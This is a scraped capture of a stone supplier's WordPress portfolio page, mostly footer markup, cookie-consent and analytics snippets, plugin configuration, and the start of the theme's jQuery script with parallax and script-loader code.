<input type="hidden" id="ajax_url" value="https://evstone.net/wp-admin/admin-ajax.php" />
	
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div>  <div id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        <div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <span data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</span>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        <div class="moove-gdpr-button-holder">
  <button class="mgbutton moove-gdpr-infobar-allow-all">Accept</button>
        <button class="mgbutton moove-gdpr-infobar-reject-btn">Reject</button>
      </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </div>
  <!-- #moove_gdpr_cookie_info_bar  -->

<!-- DO NOT COPY THIS SNIPPET! &mdash; HubSpot Identification Code -->
<script type="text/javascript">
(function(d,w) {
w._hsq = w._hsq || [];
w._hsq.push(["setContentType", "standard-page"]);
})(document, window);
</script>
<!-- End of HubSpot Identification Code &mdash; DO NOT COPY THIS SNIPPET! -->

<!-- Start of Async HubSpot Analytics Code for WordPress v1.2.1 -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/3038564.js"></script>
<!-- End of Async HubSpot Analytics Code -->
<script type='text/javascript' src='https://evstone.net/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evstone.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evstone.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://evstone.net/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0'></script>
<script type='text/javascript' src='https://evstone.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://evstone.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://evstone.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://evstone.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/evstone.net\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evstone.net/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=2.2.7'></script>
<script type='text/javascript' src='https://evstone.net/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://evstone.net/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=2.9.3.1.1'></script>
<script type='text/javascript' src='https://evstone.net/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=2.9.3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tatsuFrontendConfig = {"pluginUrl":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"AIzaSyCUC3WDFTPKD6X5eRbe-B9wmm_ACR2XLiA","dependencies":{"asyncloader":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=2.9.3.1.1","backgroundposition":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=2.9.3.1.1","begrid":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=2.9.3.1.1","countTo":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=2.9.3.1.1","debouncedresize":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=2.9.3.1.1","es6-promise.auto":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=2.9.3.1.1","fitvids":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=2.9.3.1.1","flickity":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=2.9.3.1.1","hoverintent":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=2.9.3.1.1","imagesloaded":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=2.9.3.1.1","isotope":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=2.9.3.1.1","magnificpopup":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=2.9.3.1.1","stickykit":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=2.9.3.1.1","superfish":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=2.9.3.1.1","tatsuCarousel":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=2.9.3.1.1","tatsuColumnParallax":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=2.9.3.1.1","tatsuParallax":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=2.9.3.1.1","tilt":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=2.9.3.1.1","typed":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=2.9.3.1.1","unveil":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=2.9.3.1.1","vivus":"https:\/\/evstone.net\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=2.9.3.1.1"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"2.9.3.1.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evstone.net/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=2.9.3.1.1'></script>
<script type='text/javascript' src='https://evstone.net/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/evstone.net\/wp-content\/themes\/oshin\/js\/vendor\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evstone.net/wp-content/themes/oshin/js/script.js?ver=5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/evstone.net\/wp-admin\/admin-ajax.php","post_id":"5315","plugin_dir":"https:\/\/evstone.net\/wp-content\/plugins\/gdpr-cookie-compliance","is_page":"","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"force_reload":"false","is_single":"1","current_user":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evstone.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=2.1.3'></script>
<script type='text/javascript' src='https://evstone.net/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<style>
    #moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button i{color:#000}#moove_gdpr_cookie_modal.lity-hide{display:none}</style><!-- V1 -->
<div id="moove_gdpr_cookie_modal" class="lity-hide">
  <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
    <a href="#" class="moove-gdpr-modal-close" rel="nofollow"><span class="gdpr-icon moovegdpr-arrow-close"></span></a>
    <div class="moove-gdpr-modal-left-content">
      <div class="moove-gdpr-company-logo-holder">
  <img src="https://evstone.net/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Eden Valders Stone" class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->      <ul id="moove-gdpr-menu">
        <li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-privacy-overview"></span> <span class="gdpr-nav-tab-title">Privacy Overview</span></button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-strict-necessary"></span> <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span></button>
  </li>




      </ul>
      <div class="moove-gdpr-branding-cnt">
  
    <a href="https://wordpress.org/plugins/gdpr-cookie-compliance" target="_blank" rel="noopener" class='moove-gdpr-branding'>Powered by GDPR plugin</a>
    </div>
<!--  .moove-gdpr-branding -->    </div>
    <!--  .moove-gdpr-modal-left-content -->
    <div class="moove-gdpr-modal-right-content">
      <div class="moove-gdpr-modal-title">
         
      </div>
      <!-- .moove-gdpr-modal-ritle -->
      <div class="main-modal-content">

        <div class="moove-gdpr-tab-content">
          <div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  </div>
  <!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #privacy_overview -->            <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <form>
          <fieldset>
            <label class='gdpr-acc-link' for="moove_gdpr_strict_cookies" >disable</label>
            <label class="cookie-switch">                            
              <input type="checkbox"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </fieldset>
        </form>
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
                                      </div>
        <!--  .moove-gdpr-tab-content -->
      </div>
      <!--  .main-modal-content -->
      <div class="moove-gdpr-modal-footer-content">
        <div class="moove-gdpr-button-holder">
  <button class="mgbutton moove-gdpr-modal-allow-all button-visible">Enable All</button>
  <button class="mgbutton moove-gdpr-modal-save-settings button-visible">Save Settings</button>
</div>
<!--  .moove-gdpr-button-holder -->      </div>
      <!--  .moove-gdpr-modal-footer-content -->
    </div>
    <!--  .moove-gdpr-modal-right-content -->

    <div class="moove-clearfix"></div>

  </div>
  <!--  .moove-gdpr-modal-content -->
</div>
<!-- #moove_gdpr_cookie_modal  --><!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1606608464&t=pageview&_s=1&dl=https%3A%2F%2Fevstone.net%2Fportfolio%2Fchilton-flagstone%2F&ul=en-us%40posix&dt=Chilton%20Flagstone%20-%20Eden%20Valders%20Stone&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1047061205&gjid=863592613&cid=1961557720.1769102394&tid=UA-102688916-1&_gid=50383254.1769102394&_r=1&_slc=1&z=539256283
body_size: -449
content:
2,cG-1K8YDEGZ3G

--- FILE ---
content_type: text/javascript
request_url: https://evstone.net/wp-content/themes/oshin/js/script.js?ver=5.0
body_size: 9887
content:
;(function($) {
    jQuery.fn.center = function(parent) {
        if (parent) {
            parent = this.parent();
        } else {
            parent = window;
        }
        this.css({
            "position": "absolute",
            "top": (((jQuery(parent).height() - this.outerHeight()) / 2) + jQuery(parent).scrollTop() + "px"),
            "left": (((jQuery(parent).width() - this.outerWidth()) / 2) + jQuery(parent).scrollLeft() + "px")
        });
        return this;
    }
})(jQuery);

// Custom Side with Fade Animation
;(function($) {
    jQuery.fn.slideFadeToggle  = function(speed, easing, callback) {
        return this.animate({opacity: 'toggle', height: 'toggle', padding: 'toggle', margin: 'toggle'}, speed, easing, callback);
    };
})();

//Parallax
;(function( $ ) {
	var $window = $(window), update_parallax;
	var windowHeight = $window.height();

	$window.resize(function () {
		windowHeight = $window.height();
	});

	$.fn.parallax = function(xpos, speedFactor, outerHeight) {
		var $this = $(this);
		var getHeight;
		var firstTop;
		var paddingTop = 0;
		//get the starting position of each element to have parallax applied to it    
		$this.each(function(){
			firstTop = $this.offset().top;
		});
		if (outerHeight) {
			getHeight = function(jqo) {
			return jqo.outerHeight(true);
		};
		} else {
			getHeight = function(jqo) {
				return jqo.height();
			};
		}
		// setup defaults if arguments aren't specified
		if (arguments.length < 1 || xpos === null) xpos = "50%";
		if (arguments.length < 2 || speedFactor === null) speedFactor = 0.5;
		if (arguments.length < 3 || outerHeight === null) outerHeight = true;
		// function to be called whenever the window is scrolled or resized
		update_parallax = function() {
			var pos = $window.scrollTop();
			$this.each(function() {
				var $element = $(this);
				var top = $element.offset().top;
				var height = getHeight($element);
				// Check if totally above or totally below viewport
				if (top + height < pos || top > pos + windowHeight) {
					return;
				}
				$this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
			});
		}
		$window.on('scroll.parallaxscroll', update_parallax);
		$window.on('smartresize.parallaxresize', update_parallax);
		update_parallax();
	};
	jQuery(document).on("update_content", function() {
		if(jQuery(this).find('.be-section.be-bg-parallax').length == 0) {
			$window.off('scroll.parallaxscroll', update_parallax);
			$window.off('scroll.parallaxresize', update_parallax);
		}
    });
})(jQuery);


;(function( $ ) {
    'use strict';

    var vendorScriptsUrl = oshineThemeConfig.vendorScriptsUrl;

	asyncloader.register( vendorScriptsUrl+'fitvids.js', 'fitvids' );
	asyncloader.register( vendorScriptsUrl+'superfish.js', 'superfish' );
	asyncloader.register( vendorScriptsUrl+'hoverintent.js', 'hoverintent' );
	asyncloader.register( vendorScriptsUrl+'imagesloaded.js' , 'imagesloaded' );
	asyncloader.register( vendorScriptsUrl+'horizontalcarousel.js' , 'horizontalcarousel' );
	asyncloader.register( 'https://f.vimeocdn.com/js/froogaloop2.min.js' , 'vimeo' );
	asyncloader.register( vendorScriptsUrl+'resizetoparent.js' , 'resizetoparent' );
	asyncloader.register( vendorScriptsUrl+'mousewheel.js' , 'mousewheel' );
	asyncloader.register( vendorScriptsUrl+'patterncanvas.js' , 'patterncanvas' );
	asyncloader.register( vendorScriptsUrl+'greensock.js' , 'greensock' );
	asyncloader.register( vendorScriptsUrl+'galaxycanvas.js' , 'galaxycanvas' );
	asyncloader.register( vendorScriptsUrl+'waterdropcanvas.js' , 'waterdropcanvas' );
	asyncloader.register( vendorScriptsUrl+'request_animation_frame.js' , 'request_animation_frame' );
	asyncloader.register( vendorScriptsUrl+'transparentheader.js' , 'transparentheader' );
	asyncloader.register( vendorScriptsUrl+'scrolltosections.js' , 'scrolltosections' );
	asyncloader.register( vendorScriptsUrl+'fullscreenheight.js' , 'fullscreenheight' );
	asyncloader.register( vendorScriptsUrl+'flickity.js' , 'flickity' );
	asyncloader.register( vendorScriptsUrl+'backgroundcheck.js' , 'backgroundcheck' );
	//asyncloader.register( vendorScriptsUrl+'scrollbar.js' , 'scrollbar' );
	asyncloader.register( vendorScriptsUrl+'backgroundposition.js' , 'backgroundposition' );
	asyncloader.register( vendorScriptsUrl+'easing.js' , 'easing' );  
	asyncloader.register( vendorScriptsUrl+'magnificpopup.js', 'magnificpopup' );   

    function Selector_Cache() {
	    var collection = {};

	    function get_from_cache( selector ) {
	        if ( undefined === collection[ selector ] ) {
	            collection[ selector ] = jQuery( selector );
	        }

	        return collection[ selector ];
	    }

	    return { get: get_from_cache };
	}

    jQuery(document).ready( function() {


	    var oshine_scripts = (function() {

	    	var page_loader = jQuery('.page-loader'), 
	    	 	 ajax_url = jQuery('#ajax_url').val(), 
	    	 	 transition, 
	    	 	 exclude_links,
	    	 	 body = jQuery('body'),
	    	 	 html = jQuery('html'),
	    	 	 selectors = new Selector_Cache(),
	    	 	 to_top_button = jQuery('#back-to-top'),
	    	 	 fullscreen_wrap = jQuery('.hero-section-wrap, .full-screen-section, .tatsu-fullscreen'),
	    	 	 

	    	resize_gallery_video =  function() {
		        if (jQuery(window).width() < 769) {
		        	var width = jQuery('#gallery-container-wrap').width();
		            jQuery('iframe.gallery').each(function () {
		                jQuery(this).width( width );
		            });
		        } else {
		            jQuery('iframe.gallery').each(function () {
